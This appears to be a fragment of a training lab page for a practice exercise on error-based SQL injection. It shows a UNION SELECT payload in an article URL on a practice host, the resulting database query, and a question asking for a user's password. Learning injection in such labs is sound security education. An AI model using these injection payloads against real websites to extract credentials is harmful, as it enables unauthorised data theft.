 Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1, 2, 3
My First Article
Article ID: 1
Hi and welcome to my very first article for my new website......
SQL Query
select * from article where id = 1 UNION
SELECT 1, 2, 3
Answer
What is the user martin's password?
password
Check Password